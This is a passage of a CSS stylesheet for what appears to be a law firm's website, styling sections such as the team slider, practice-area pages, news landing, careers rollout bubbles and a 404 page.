  margin-bottom: 20px;
}
.section-home-page-footer .bg-image-block {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 550px;
}
.section-home-page-footer .bg-image-block .bg-image {
  width: 100%;
  height: 100%;
  background-position: 50% 4%;
}

.section-team-slider {
  padding-bottom: 65px;
}
.section-team-slider .frame, .section-team-slider .frame-ex {
  max-width: 100%;
}
.section-team-slider .content-wrap {
  padding: 90px 0 0px;
  background: white;
  /* For browsers that do not support gradients */
  /* For Safari 5.1 to 6.0 */
  /* For Opera 11.1 to 12.0 */
  /* For Firefox 3.6 to 15 */
  background: -webkit-gradient(linear, left top, left bottom, from(white), to(#f0f0f0));
  background: linear-gradient(white, #f0f0f0);
  /* Standard syntax */
}
.section-team-slider .content-wrap > h2 {
  text-align: center;
  margin-bottom: 50px;
}
.section-team-slider .content-wrap > h2 span {
  color: #6a8fb8;
}
.section-team-slider .team-member-slider-container .btn {
  position: absolute;
  left: 50%;
  margin-left: -62px;
  bottom: -44px;
}
.section-team-slider .team-member-slider-container .team-member-slider {
  position: relative;
  border-bottom: 2px solid #f3f3f3;
}
.section-team-slider .team-member-slider-container .team-member-slider .link-arrow {
  position: absolute;
  bottom: -41px;
}
.section-team-slider .team-member-slider-container .team-member-slider .link-arrow:hover {
  cursor: pointer;
}
.section-team-slider .team-member-slider-container .team-member-slider .main-prev {
  left: 50%;
  margin-left: -120px;
}
.section-team-slider .team-member-slider-container .team-member-slider .main-prev:after {
  display: none;
}
.section-team-slider .team-member-slider-container .team-member-slider .main-prev:before {
  content: "";
  position: relative;
  display: inline-block;
  width: 7px;
  height: 15px;
  background-image: url("imgs/arrow-up.png");
  background-repeat: no-repeat;
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
  left: -8px;
  top: 3px;
}
.section-team-slider .team-member-slider-container .team-member-slider .main-next {
  right: 50%;
  margin-right: -120px;
}
.section-team-slider .team-member-slider-container .team-member-slider .team-slide {
  position: relative;
}
.section-team-slider .team-member-slider-container .team-member-slider .team-slide img {
  max-width: 300px;
  height: auto;
}
.section-team-slider .team-member-slider-container .team-member-slider .team-slide a {
  display: block;
}
.section-team-slider .team-member-slider-container .team-member-slider .team-slide a:hover img {
  opacity: 0.7;
}
.section-team-slider .team-member-slider-container .team-member-slider .team-slide .team-meta-wrapper {
  position: absolute;
  right: 0;
  bottom: 210px;
  display: table;
  width: 132px;
  height: 132px;
  border-radius: 50%;
  background-color: rgba(106, 143, 184, 0.5);
  text-align: center;
}
.section-team-slider .team-member-slider-container .team-member-slider .team-slide .team-meta-wrapper .team-meta {
  display: table-cell;
  vertical-align: middle;
  color: white;
}
.section-team-slider .team-member-slider-container .team-member-slider .team-slide .team-meta-wrapper .team-meta h3 {
  font-size: 20px;
  margin-bottom: 0;
  color: white;
  font-family: "ElegantGaramondBT-Roman", serif;
}
.section-team-slider .team-member-slider-container .team-member-slider .team-slide .team-meta-wrapper .team-meta h4 {
  margin-bottom: 0;
  color: white;
  text-transform: uppercase;
  font-weight: 700;
}

.page-template-page-careers .banner-special {
  height: 740px;
}

.banner-special {
  height: 610px;
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
}
.banner-special .frame, .banner-special .frame-ex {
  height: 100%;
}
.banner-special .content-wrap {
  height: 100%;
  width: 100%;
  display: table;
}
.banner-special .banner-meta {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  color: white;
}
.banner-special .banner-meta .inner-meta {
  max-width: 610px;
  margin: 0 auto 0;
}
.banner-special .banner-meta img {
  width: 112px;
  height: auto;
  margin-bottom: 20px;
}
.banner-special .banner-meta p .intro {
  display: block;
  padding: 15px;
  font-size: 30px;
  font-family: "ElegantGaramondBT-Italic", serif;
  line-height: 26px;
}

.section-pb-teasers {
  background-repeat: no-repeat;
  background-position: bottom center;
  background-size: 1600px auto;
}
.section-pb-teasers .content-wrap {
  padding-top: 60px;
  padding-bottom: 800px;
}
.section-pb-teasers .pb-row {
  font-size: 0;
  text-align: left;
}
.section-pb-teasers .pb-row .pb-teaser {
  margin-right: 26px;
  margin-bottom: 22px;
}
.section-pb-teasers .pb-row .pb-teaser:last-of-type {
  margin-right: 0;
}
.section-pb-teasers .pb-row .bpb-teaser {
  width: 466px;
  height: 466px;
  border: 2px solid black;
  text-align: center;
  display: inline-block;
  vertical-align: top;
  padding: 0 62px;
  background-color: #29486c;
}
.section-pb-teasers .pb-row .bpb-teaser .bpb-table {
  display: table;
  height: 100%;
  width: 100%;
}
.section-pb-teasers .pb-row .bpb-teaser .meta-wrapper {
  display: table-cell;
  vertical-align: middle;
  padding-bottom: 6px;
}
.section-pb-teasers .pb-row .bpb-teaser .meta-wrapper h2 {
  margin-bottom: 25px;
  font-size: 28px;
  font-weight: 700;
}
.section-pb-teasers .pb-row .bpb-teaser .meta-wrapper h2 span {
  font-size: 50px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  color: inherit;
  font-weight: 700;
}
.section-pb-teasers .pb-row .bpb-teaser .meta-wrapper img {
  margin-bottom: 20px;
}
.section-pb-teasers .pb-row .bpb-teaser .meta-wrapper p {
  font-family: "ElegantGaramondBT-Italic", serif;
  margin-bottom: 0;
  font-size: 30px;
  line-height: 1.1;
  color: white;
}
.section-pb-teasers .pb-row .bpb-teaser .meta-wrapper a {
  color: #29486c;
}
.section-pb-teasers .pb-row .spb-teaser {
  width: 220px;
  height: 466px;
  border: 2px solid black;
  text-align: center;
  display: inline-block;
  vertical-align: top;
  background-color: white;
  padding: 38px 30px 0;
}
.section-pb-teasers .pb-row .spb-teaser .img-wrapper {
  width: 77px;
  height: 77px;
  border: 1px solid black;
  border-radius: 50%;
  background-position: 0px 3px;
  background-repeat: no-repeat;
  background-size: contain;
  margin: 0 auto 0;
  overflow: hidden;
  margin-bottom: 17px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.section-pb-teasers .pb-row .spb-teaser h5 {
  color: #29486c;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.section-pb-teasers .pb-row .spb-teaser p {
  font-family: "ElegantGaramondBT-Italic", serif;
  font-size: 18px;
  margin-bottom: 12px;
}
.section-pb-teasers .pb-row .spb-teaser p a {
  display: block;
}
.section-pb-teasers .pb-row .spb-teaser a:hover .img-wrapper {
  background-color: #f28d1e;
}
.section-pb-teasers .al-right .bpb-teaser {
  background-color: #bccfe7;
}
.section-pb-teasers .al-right .bpb-teaser .bpb-table .meta-wrapper p {
  color: #333333;
}
.section-pb-teasers .al-right .bpb-teaser .bpb-table .meta-wrapper a {
  color: #29486c;
}
.section-pb-teasers .al-left .bpb-teaser {
  background-color: #29486c;
}
.section-pb-teasers .al-left .bpb-teaser .bpb-table .meta-wrapper a {
  color: #f6b266;
}
.section-pb-teasers .al-left .bpb-teaser h2 {
  color: white;
}

.section-nfa-page {
  background-color: #92afd0;
}
.section-nfa-page h1,
.section-nfa-page h2 {
  text-align: center;
  color: #333333;
  font-family: "Archivo Narrow", sans-serif;
  text-transform: uppercase;
  font-size: 28px;
  margin-bottom: 20px;
}
.section-nfa-page h1 span,
.section-nfa-page h2 span {
  color: #29486c;
}
.section-nfa-page .content-wrap {
  padding: 130px 0 120px;
}

.section-nfa .row-nfa {
  font-size: 0;
  text-align: center;
}
.section-nfa .row-nfa .col {
  display: inline-block;
  vertical-align: top;
  margin: 6px;
}
.section-nfa .row-nfa .col .inline-popup {
  background-color: green;
}
.section-nfa .row-nfa .col .inline-popup #inline-popup {
  padding: 20px;
  background-color: red;
}
.section-nfa .row-nfa .col-single {
  width: 462px;
  height: 462px;
}
.section-nfa .row-nfa .col-single .nfa-block-wrapper {
  width: 100%;
  height: 100%;
  background-color: #a4bfde;
}
.section-nfa .row-nfa .col-single .nfa-block-wrapper .nfa-block {
  width: 100%;
  height: 100%;
}
.section-nfa .row-nfa .col-double {
  width: 225px;
  height: 466px;
}
.section-nfa .row-nfa .col-double .nfa-block-wrapper {
  margin-bottom: 11px;
  width: 225px;
  height: 225px;
  background-color: #a4bfde;
}
.section-nfa .row-nfa .nfa-block-wrapper {
  border: 1px solid #87a1c0;
  display: inline-block;
}
.section-nfa .row-nfa .nfa-block-wrapper h2 {
  color: #29486c !important;
}
.section-nfa .row-nfa .nfa-block-wrapper h5,
.section-nfa .row-nfa .nfa-block-wrapper p {
  color: #333333 !important;
}
.section-nfa .row-nfa .nfa-block-wrapper:hover {
  background-color: white;
}
.section-nfa .row-nfa .nfa-block-wrapper:hover .nfa-meta h2 {
  color: #6a8fb8;
  text-shadow: 1px 1px white;
}
.section-nfa .row-nfa .nfa-block-wrapper:hover .nfa-meta h2 span {
  color: #6a8fb8;
}
.section-nfa .row-nfa .nfa-block-wrapper:hover .nfa-meta h5 {
  color: #6a8fb8;
}
.section-nfa .row-nfa .nfa-block-wrapper:hover .nfa-meta p {
  color: #6a8fb8;
}
.section-nfa .nfa-block {
  height: 100%;
}
.section-nfa .image-teaser {
  display: table;
  position: relative;
}
.section-nfa .image-teaser .teaser-bg-img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  background-repeat: no-repeat;
  background-position: center center;
}
.section-nfa .image-teaser .nfa-meta {
  display: table-cell;
  vertical-align: middle;
  padding: 0 20px;
  text-align: center;
  position: relative;
  z-index: 2;
}
.section-nfa .image-teaser .nfa-meta h2 {
  color: #fff;
  font-size: 28px;
  text-shadow: 1px 1px #6a8fb8;
}
.section-nfa .image-teaser .nfa-meta h2 span {
  font-size: 45px;
  color: white;
}
.section-nfa .quote-teaser {
  display: table;
  width: 100%;
}
.section-nfa .quote-teaser .nfa-meta {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  padding: 0 34px;
}
.section-nfa .quote-teaser h5 {
  color: #fff;
  text-transform: uppercase;
  line-height: 1.2;
}
.section-nfa .quote-teaser hr {
  width: 104px;
  margin: 14px auto 13px;
  background-color: #f3f3f3;
  border-top: none;
  height: 2px;
}
.section-nfa .quote-teaser p {
  color: #fff;
  font-size: 22px;
  font-family: "ElegantGaramondBT-Italic", serif;
  line-height: 1;
  margin-bottom: 0;
}

.feat-attorneys {
  text-align: center;
  margin-bottom: 22px;
}

.feat-attorney {
  margin: 0 20px;
  display: inline-block;
  vertical-align: top;
}
.feat-attorney a {
  display: inline-block;
  vertical-align: top;
}
.feat-attorney a:hover .att-thumb {
  background-color: white;
}
.feat-attorney .att-thumb {
  background-repeat: no-repeat;
  background-position: center 7px;
  background-size: 94px;
  width: 98px;
  height: 98px;
  border-radius: 50%;
  background-color: #ffab4f;
  margin: 0 auto 8px;
}
.feat-attorney .position {
  font-size: 14px;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  color: #333333;
  margin-right: 4px;
}
.feat-attorney .name {
  font-family: "ElegantGaramondBT-Italic", serif;
  font-size: 18px;
  color: #333333;
}

.home .section-practice-area .triangles {
  border-bottom-color: #f3f3f3;
}
.home .current .triangles {
  border-bottom-color: white;
}
.home .section-home-page-footer {
  z-index: 6;
}
.home .section-home-page-footer .triangles {
  border-bottom-color: #92afd0;
}
.home .section-nfa-page {
  position: relative;
  z-index: 6;
  text-align: center;
}
.home .section-nfa-page .section-nfa {
  margin-bottom: 25px;
}
.home .section-nfa-page .content-wrap {
  padding-top: 65px;
}

footer {
  position: relative;
  z-index: 6;
}

.banner-special {
  background-color: #00009894;
  background-blend-mode: color;
}

.section-pb-teasers {
  z-index: 4;
  position: relative;
}

.section-practice-footer {
  background-color: #f28d1e;
  text-align: center;
}
.section-practice-footer .content-wrap {
  padding: 65px 0 75px;
}
.section-practice-footer h2 {
  color: #333333;
  max-width: 610px;
  margin: 0 auto 20px;
}
.section-practice-footer h2 span {
  color: #333333;
}

.section-practice-page-footer {
  background-position: center bottom;
}
.section-practice-page-footer .content-wrap {
  padding: 130px 0 270px;
  text-align: center;
  margin: 0 auto 0;
  max-width: 470px;
}
.section-practice-page-footer .content-wrap h2 {
  margin-bottom: 20px;
}

.section-practice-highlight {
  position: relative;
  z-index: 4;
}
.section-practice-highlight .team-member-highlights-wrap .team-member-hl-title {
  font-family: "Archivo Narrow", sans-serif;
  font-style: normal;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 13px;
}
.section-practice-highlight .team-member-hl-description .link-no-arrow {
  margin-top: 10px;
  display: inline-block;
}
.section-practice-highlight .hide {
  display: none;
}

.section-practice-intro {
  background-color: #92afd0;
  position: relative;
  z-index: 4;
}
.section-practice-intro .content-wrap {
  padding: 65px 0 80px;
  max-width: 630px;
  margin: 0 auto 0;
  text-align: center;
}
.section-practice-intro .content-wrap p {
  color: #333333;
}
.section-practice-intro .content-wrap p .intro {
  color: #313132;
  font-size: 30px;
  font-family: "ElegantGaramondBT-Italic", serif;
  line-height: 26px;
}

.section-pa-banner {
  height: 600px;
}
.section-pa-banner .triangles {
  border-bottom-color: #92afd0;
}
.section-pa-banner .frame, .section-pa-banner .frame-ex {
  height: 100%;
}
.section-pa-banner .content-wrap {
  height: 100%;
}
.section-pa-banner .title-box {
  background-color: rgba(41, 72, 108, 0.8);
  width: 100%;
  height: 177px;
  padding: 10px;
  display: table;
  text-align: center;
  margin: 0 auto 0;
  position: relative;
  top: 180px;
}
.section-pa-banner .title-box .title-meta {
  display: table-cell;
  vertical-align: middle;
  border: 1px solid rgba(255, 255, 255, 0.3);
}
.section-pa-banner .title-box .title-meta h1 {
  color: white;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  margin-bottom: 0;
  font-size: 40px;
}

.section-jump .pa-jump-menu {
  text-align: center;
}
.section-jump .pa-jump-menu .content-wrap {
  padding: 40px 0 40px;
}
.section-jump .pa-jump-menu .content-wrap .btn-white {
  margin: 4px 4px;
}
.section-jump .pa-jump-items {
  background-color: #f3f3f3;
}
.section-jump .pa-jump-items .area-summary-block {
  border-bottom: 2px solid white;
}
.section-jump .pa-jump-items .area-summary-block .block-content-wrap {
  padding: 85px 0 70px;
  width: 100%;
  display: table;
}
.section-jump .pa-jump-items .area-summary-block .col-one,
.section-jump .pa-jump-items .area-summary-block .col-two {
  display: table-cell;
  vertical-align: top;
}
.section-jump .pa-jump-items .area-summary-block .col-one {
  width: 34%;
  text-align: right;
  padding-right: 50px;
}
.section-jump .pa-jump-items .area-summary-block .col-one h4 {
  font-size: 22px;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 13px;
  letter-spacing: 1px;
  line-height: 1.2;
}
.section-jump .pa-jump-items .area-summary-block .col-one p {
  font-size: 24px;
  color: #6a8fb8;
  font-family: "ElegantGaramondBT-Italic", serif;
}
.section-jump .pa-jump-items .area-summary-block .col-two {
  width: 66%;
  line-height: 1.2;
}
.section-jump .pa-jump-items .area-summary-block .col-two p {
  margin-bottom: 20px;
}
.section-jump .pa-jump-items .area-summary-block .col-two ul {
  margin-top: 0;
}
.section-jump .pa-jump-items .area-summary-block .col-two ul li {
  position: relative;
  list-style-type: none;
  margin-bottom: 20px;
  line-height: 1.2;
}
.section-jump .pa-jump-items .area-summary-block .col-two ul li:before {
  content: "»";
  color: #6a8fb8;
  position: absolute;
  left: -15px;
  top: -1px;
}
.section-jump .pa-jump-items .area-summary-block .col-two a {
  font-size: 12px;
  font-family: "Archivo Narrow", sans-serif;
  text-transform: uppercase;
  font-weight: 700;
}
.section-jump .pa-jump-items .area-summary-block .col-two .readmorebtn {
  color: #b34e00;
}
.section-jump .pa-jump-items .area-summary-block .col-two .readmorebtn:hover {
  cursor: pointer;
}
.section-jump .pa-jump-items .area-summary-block .col-two .hide {
  display: none;
}

.page-template-template-news-landing .section-pa-banner .content-wrap {
  text-align: center;
}
.page-template-template-news-landing .section-pa-banner a {
  max-width: 675px;
  height: 177px;
  margin: 0 auto 0;
  display: inline-block;
  position: relative;
  z-index: 8;
  top: 180px;
}
.page-template-template-news-landing .section-pa-banner a .title-box {
  background-color: rgba(242, 141, 30, 0.8);
  position: static;
}
.page-template-template-news-landing .section-pa-banner a .title-box .title-meta h1 {
  font-size: 26px;
  color: white;
}
.page-template-template-news-landing .section-pa-banner a .title-box .title-meta h1 span {
  color: white;
  font-weight: 400;
  font-size: 40px;
}
.page-template-template-news-landing .section-pa-banner a:hover .title-box {
  background-color: rgba(41, 72, 108, 0.8);
}
.page-template-template-news-landing .section-pa-banner .img-shadow {
  width: 100%;
  position: absolute;
  bottom: 0;
}
.page-template-template-news-landing .section-pa-banner .img-shadow img {
  width: 100%;
}
.page-template-template-news-landing .section-pa-banner .triangles {
  border-bottom-color: white;
}
.page-template-template-news-landing .section-posts {
  background-color: white;
  position: relative;
  z-index: 4;
  text-align: center;
}
.page-template-template-news-landing .section-posts .filter-nav {
  text-align: center;
  margin-bottom: 45px;
}
.page-template-template-news-landing .section-posts .filter-nav span {
  font-size: 16px;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  display: inline-block;
  position: relative;
  top: 3px;
  margin-bottom: 10px;
}
.page-template-template-news-landing .section-posts .filter-nav nav {
  display: inline-block;
}
.page-template-template-news-landing .section-posts .filter-nav nav ul {
  margin: 0;
  padding-left: 5px;
}
.page-template-template-news-landing .section-posts .filter-nav nav ul li {
  list-style-type: none;
  display: inline-block;
  vertical-align: top;
  margin: 0 4px 10px;
}
.page-template-template-news-landing .latest-posts .latest-posts-wrap .latest-post-wrap {
  text-align: center;
  margin: 7px;
}

.section-social {
  text-align: center;
  background-color: #51759d;
  z-index: 3;
}
.section-social .content-wrap {
  font-size: 0;
  padding: 75px 0 80px;
}
.section-social .social-wrapper {
  display: inline-block;
  vertical-align: top;
  max-width: 220px;
  max-width: 21%;
  margin: 0 40px;
}
.section-social .social-wrapper img {
  margin-bottom: 15px;
}
.section-social .social-wrapper h4 {
  font-size: 45px;
  color: #bdd3ea;
  margin-bottom: 6px;
  font-family: "ElegantGaramondBT-Italic", serif;
  line-height: 0.9;
}
.section-social .social-wrapper p {
  color: white;
  margin-bottom: 20px;
}

.section-greatest {
  padding-top: 0;
  padding-bottom: 0;
  z-index: 6;
  background-color: #f3f3f3;
}
.section-greatest .content-wrap {
  padding: 65px 0 330px;
  text-align: center;
  position: relative;
}
.section-greatest h2 {
  text-align: center;
  margin-bottom: 30px;
}

#cboxLoadedContent .popup-content {
  padding: 55px 40px 30px;
}
#cboxLoadedContent .popup-content .popup-wrap {
  width: 100%;
  display: table;
}
#cboxLoadedContent .popup-content .popup-wrap .col-1,
#cboxLoadedContent .popup-content .popup-wrap .col-2 {
  display: table-cell;
  vertical-align: top;
}
#cboxLoadedContent .popup-content .popup-wrap .col-1 {
  padding-right: 33px;
}
#cboxLoadedContent .popup-content .popup-wrap .img-thumb {
  width: 204px;
  height: 204px;
  border-radius: 50%;
  border: 2px solid black;
  background-repeat: no-repeat;
  background-size: 206px 206px;
  background-position: -3px -2px;
}
#cboxLoadedContent .popup-content .popup-wrap .tease-content h4 {
  font-family: "Archivo Narrow", sans-serif;
  font-size: 22px;
  color: #333333;
  text-transform: uppercase;
}
#cboxLoadedContent .popup-content .popup-wrap .tease-content p {
  font-size: 20px;
}

#cboxContent {
  border: 7px solid #6a8fb8;
}
#cboxContent #cboxClose {
  color: #6a8fb8;
  margin: 0 10px 10px 0;
}

.sticky {
  position: fixed;
  width: 100%;
  margin: 0 auto;
  max-width: 1800px;
  right: 0;
  left: 0;
  top: 110px;
  z-index: 9;
  border-top: 0;
  background-color: white;
}

.tall {
  margin-top: 108px;
}

.addtoany_share_save_container {
  display: none;
}

article > .addtoany_list {
  left: -4px !important;
  display: block !important;
  opacity: 0;
  position: absolute;
  bottom: 0px;
  left: 0;
  margin: 0 !important;
  opacity: 0;
}

.a2a_kit .a2a_button_facebook,
.a2a_kit .a2a_button_twitter,
.a2a_kit .a2a_button_linkedin {
  width: 30px;
  height: 30px;
  margin-right: 3px;
}
.a2a_kit .a2a_button_facebook img,
.a2a_kit .a2a_button_twitter img,
.a2a_kit .a2a_button_linkedin img {
  width: 30px !important;
  height: 30px !important;
}

.show {
  display: block;
}

.home-page-jumper {
  position: absolute;
  z-index: 999;
  position: fixed;
  width: 45px;
  height: 180px;
  margin: auto;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  z-index: 999;
  padding-top: 5px;
  color: white;
  background-color: #f28d1e;
  text-align: center;
}
.home-page-jumper span {
  font-size: 12px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  display: inline-block;
  margin-bottom: 14px;
}
.home-page-jumper .jump-dots {
  text-align: center;
}
.home-page-jumper .jump-dots a {
  width: 13px;
  height: 13px;
  display: block;
  margin-bottom: 10px;
  margin: 0 auto 10px;
  position: relative;
}
.home-page-jumper .jump-dots a .circle {
  width: 13px;
  height: 13px;
  background-color: white;
  border-radius: 50%;
}
.home-page-jumper .jump-dots a .jump-title {
  opacity: 0;
  position: absolute;
  top: -3px;
  left: 29px;
  background-color: rgba(255, 255, 255, 0.9);
  padding: 3px;
  color: #f28d1e;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  font-size: 12px;
  text-transform: uppercase;
  width: 120px;
  visibility: hidden;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.home-page-jumper .jump-dots a:hover .circle {
  background-color: #d75f00;
}
.home-page-jumper .jump-dots a:hover .jump-title {
  opacity: 1;
  visibility: visible;
}
.home-page-jumper .jump-arrow-up,
.home-page-jumper .jump-arrow-down {
  position: absolute;
  left: 0px;
  width: 45px;
  height: auto;
}
.home-page-jumper .jump-arrow-up {
  top: -40px;
}
.home-page-jumper .jump-arrow-down {
  bottom: -40px;
  -webkit-transform: rotate(-180deg);
      -ms-transform: rotate(-180deg);
          transform: rotate(-180deg);
}

.arrow_box {
  background: #f28d1e;
}

.arrow_box:before {
  top: -46px;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-bottom-color: #f28d1e;
  border-width: 23px;
  margin-left: -24px;
}

.arrow_box:after {
  bottom: -46px;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-top-color: #f28d1e;
  border-width: 23px;
  margin-left: -24px;
}

.fill .circle {
  background-color: #d75f00 !important;
}

.error404 #main-content {
  background-color: #29486c;
  background-repeat: no-repeat;
  background-position: center center;
  height: 460px;
}
.error404 #main-content .table {
  display: table;
  width: 300px;
  height: 100%;
  margin: 0 auto 0;
}
.error404 #main-content h1 {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  width: 300px;
  margin: 0 auto 0;
  font-family: "Archivo Narrow", sans-serif;
  text-transform: uppercase;
  font-size: 28px;
  text-shadow: 1px 1px black;
  line-height: 1.2;
  color: #7b9fc9;
}
.error404 #main-content h1 span {
  color: white;
  text-transform: none;
  font-weight: 400;
}

.section-rollout {
  background-color: #29486c;
  background-repeat: no-repeat;
  background-size: cover;
}
.section-rollout .triangles {
  border-bottom-color: #f3f3f3;
}
.section-rollout .content-wrap {
  padding: 110px 0 240px;
  position: relative;
  z-index: 4;
}
.section-rollout .row-bubble-main {
  text-align: center;
}
.section-rollout .row-bubble-main .bubble-wrapper {
  display: inline-block;
  vertical-align: top;
  margin: 0 20px;
}
.section-rollout .row-bubble-main .bubble-wrapper .bubble-main:hover {
  cursor: pointer;
  background-color: #f28d1e;
}
.section-rollout .row-bubble-main .bubble-wrapper .bubble-main:hover .text {
  color: white;
}
.section-rollout .row-bubble-main .bubble-wrapper .bubble-main:hover .icon-plus svg circle {
  fill: white;
}
.section-rollout .row-bubble-main .bubble-wrapper .bubble-main:hover .icon-plus svg path {
  fill: #f28d1e;
}
.section-rollout .row-bubble-main .open .bubble-main {
  background-color: #f28d1e;
}
.section-rollout .row-bubble-main .open .bubble-main .text {
  color: white;
}
.section-rollout .row-bubble-main .open .bubble-main .bubble-bar {
  display: block;
}
.section-rollout .row-bubble-main .open .bubble-main .icon-plus svg circle {
  fill: white;
}
.section-rollout .row-bubble-main .open .bubble-main .icon-plus svg path {
  fill: #f28d1e;
}
.section-rollout .row-bubble-main .bubble-main {
  display: table;
  width: 294px;
  height: 294px;
  border-radius: 50%;
  border: 1px solid #f28d1e;
  text-align: center;
  position: relative;
}
.section-rollout .row-bubble-main .bubble-main .bubble-bar {
  display: none;
  position: absolute;
  bottom: -62px;
  width: 2px;
  background-color: #f28d1e;
  height: 65px;
  left: 50%;
  margin-left: -1px;
}
.section-rollout .row-bubble-main .bubble-main .text {
  display: table-cell;
  vertical-align: middle;
  font-family: "ElegantGaramondBT-Italic", serif;
  font-size: 40px;
  color: #f28d1e;
  position: relative;
  line-height: 0.8;
}
.section-rollout .row-bubble-main .bubble-main .text span {
  color: white;
  font-family: "Archivo Narrow", sans-serif;
  text-transform: uppercase;
  font-size: 60px;
  font-weight: 700;
}
.section-rollout .row-bubble {
  text-align: center;
  width: 681px;
  margin: 0 auto;
}
.section-rollout .row-bubble .sub-bubble-wrapper {
  display: none;
}
.section-rollout .row-bubble .sub-bubble {
  position: relative;
  text-align: center;
  margin: 0 30px;
}
.section-rollout .row-bubble .sub-bubble .bubble-bar {
  display: none;
  position: absolute;
  top: -12px;
  width: 2px;
  background-color: #f28d1e;
  height: 12px;
  left: 50%;
  margin-left: -1px;
}
.section-rollout .row-bubble .sub-bubble .sub-message {
  display: none;
  position: absolute;
  width: 180px;
  left: 50%;
  margin-left: -90px;
  top: 210px;
  color: white;
  font-size: 17px;
  font-family: "ElegantGaramondBT-Roman", serif;
}
.section-rollout .row-bubble .sub-bubble .sub-message .link-arrow {
  margin-top: 12px;
  display: block;
}
.section-rollout .down-arrow {
  display: none;
  position: absolute;
  bottom: -40px;
  left: 50%;
  margin-left: -5px;
}
.section-rollout .show-row {
  display: block;
  margin-top: 60px;
  border-top: 2px solid #f28d1e;
}
.section-rollout .show-row .sub-bubble-wrapper {
  display: inline-block;
  vertical-align: top;
}
.section-rollout .show-row .sub-bubble-wrapper:hover {
  cursor: pointer;
}
.section-rollout .show-row .sub-bubble-wrapper:hover .sub-bubble {
  background-color: #f28d1e;
}
.section-rollout .show-row .sub-bubble-wrapper:hover .icon-plus svg circle {
  fill: white;
}
.section-rollout .show-row .sub-bubble-wrapper:hover .icon-plus svg path {
  fill: #f28d1e;
}
.section-rollout .show-row .sub-bubble {
  margin-top: 11px;
}
.section-rollout .show-row .sub-bubble .bubble-bar {
  display: block;
}
.section-rollout .show-row .show-message {
  position: relative;
}
.section-rollout .show-row .show-message .sub-message {
  display: block !important;
}
.section-rollout .show-row .show-message .sub-bubble {
  background-color: #f28d1e;
}
.section-rollout .show-row .show-message .sub-bubble .down-arrow {
  display: block;
}
.section-rollout .show-row .show-message .icon-plus svg circle {
  fill: white;
}
.section-rollout .show-row .show-message .icon-plus svg path {
  fill: #f28d1e;
}
.section-rollout .show-row .sub-bubble {
  display: table;
  padding: 0 20px;
  width: 162px;
  height: 162px;
  border-radius: 50%;
  border: 1px solid #f28d1e;
}
.section-rollout .show-row .sub-bubble .sub-meta {
  display: table-cell;
  vertical-align: middle;
  color: white;
}
.section-rollout-careers {
  background-color: white;
  background-repeat: no-repeat;
  background-size: cover;
  z-index: 3;
  min-height: 450px;
}
.section-rollout-careers .triangles {
  border-bottom-color: #f3f3f3;
}
.section-rollout-careers .content-wrap {
  padding: 110px 0 90px;
  position: relative;
  z-index: 4;
}
.section-rollout-careers .row-bubble-main {
  text-align: center;
}
.section-rollout-careers .row-bubble-main .bubble-wrapper-careers {
  display: inline-block;
  vertical-align: top;
  margin: 0 20px;
}
.section-rollout-careers .row-bubble-main .bubble-wrapper-careers .bubble-main:hover {
  cursor: pointer;
  background-color: #f28d1e;
}
.section-rollout-careers .row-bubble-main .bubble-wrapper-careers .bubble-main:hover .text {
  color: #333333;
}
.section-rollout-careers .row-bubble-main .bubble-wrapper-careers .bubble-main:hover .icon-plus svg circle {
  fill: white;
}
.section-rollout-careers .row-bubble-main .bubble-wrapper-careers .bubble-main:hover .icon-plus svg path {
  fill: #f28d1e;
}
.section-rollout-careers .row-bubble-main .open .bubble-main {
  background-color: #f28d1e;
}
.section-rollout-careers .row-bubble-main .open .bubble-main .text {
  color: #333333;
}
.section-rollout-careers .row-bubble-main .open .bubble-main .bubble-bar {
  display: block;
}
.section-rollout-careers .row-bubble-main .open .bubble-main .icon-plus svg circle {
  fill: white;
}
.section-rollout-careers .row-bubble-main .open .bubble-main .icon-plus svg path {
  fill: #f28d1e;
}
.section-rollout-careers .row-bubble-main .bubble-main {
  display: table;
  width: 294px;
  height: 294px;
  border-radius: 50%;
  border: 1px solid #f28d1e;
  text-align: center;
  position: relative;
}
.section-rollout-careers .row-bubble-main .bubble-main .bubble-bar {
  display: none;
  position: absolute;
  bottom: -62px;
  width: 2px;
  background-color: #f28d1e;
  height: 65px;
  left: 50%;
  margin-left: -1px;
}
.section-rollout-careers .row-bubble-main .bubble-main .text {
  display: table-cell;
  vertical-align: middle;
  font-family: "ElegantGaramondBT-Italic", serif;
  font-size: 35px;
  color: #333333;
  position: relative;
  line-height: 0.8;
}
.section-rollout-careers .row-bubble-main .bubble-main .text span {
  color: #333333;
  font-family: "Archivo Narrow", sans-serif;
  text-transform: uppercase;
  font-size: 60px;
  font-weight: 700;
}
.section-rollout-careers .row-bubble {
  text-align: center;
  width: 1060px;
  margin: 0 auto;
}
.section-rollout-careers .row-bubble .sub-bubble {
  display: none;
  position: relative;
  text-align: center;
  margin: 0 5px;
}
.section-rollout-careers .row-bubble .sub-bubble .bubble-bar {
